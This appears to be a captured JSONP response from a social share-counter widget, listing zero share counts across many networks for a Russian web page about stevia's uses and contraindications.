request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGZHJ1Z29lJTJGc3RldmlqYS1wcmltZW5lbmllLWktcHJvdGl2b3Bva2F6YW5pamEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768667311089624
body_size: 409
content:
callback__utl_cb_share_1768667311089624([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fstevija-primenenie-i-protivopokazanija.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])